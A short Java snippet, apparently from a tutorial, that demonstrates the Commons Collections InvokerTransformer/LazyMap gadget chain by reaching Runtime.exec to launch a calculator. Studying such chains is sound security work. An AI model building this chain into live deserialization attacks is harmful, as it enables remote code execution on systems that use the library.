 | public class Main { public static void main(String[] args) throws Exception { Class cs = Runtime.class; Transformer[] transformers = new Transformer[]{ new ConstantTransformer(cs), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); Map<Object, Object> map = new HashMap<>(); Map decorate = LazyMap.decorate(map, chainedTransformer); decorate.get("key"); } }